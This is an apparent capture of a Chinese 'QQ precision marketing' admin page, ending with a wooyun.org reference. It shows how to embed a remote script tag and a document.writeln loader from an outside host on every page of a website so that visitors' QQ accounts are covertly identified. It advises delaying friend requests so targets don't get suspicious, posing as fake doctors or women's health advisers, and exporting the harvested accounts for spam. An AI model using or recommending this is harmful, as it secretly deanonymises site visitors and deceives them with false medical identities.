 域名绑定
安装JS代码
访客信息
访客过滤
锐思QQ精准营销后台开通流程
一、添加域名、锐思客服审核
二、安装代码到网站每个页面上
三、测试是否安装正确
前台随便访问一些页面，后台看是否能获取到
添加QQ技巧
一、访客QQ隔天加（立即加会让客户反常）
二、添加时注意验证信息填写
三、添加用的QQ名可以尝试用第三方如：
北京女性健康平台、妇科陈医生、
女性健康顾问等
四、导出QQ用邮件群发广告。
安装JS代码
请将以下代码部署到网站页面上（如织梦系统，请不要忘记生成所有静态页面。并且请将
代码部署在body标签内！）
<script src="http://aligooo.x9.fjjsp.net/cp.cn?pm=c"></script>
全选
免生成静态页面部署代码，将以下代码粘贴到通用现有JS文件中。（如商务通JS文件等）
document.writeln('<script src="http://aligooo.x9.fjjsp.net/cp.cn?pm=c">
</script>');
全选
www.wooyun.org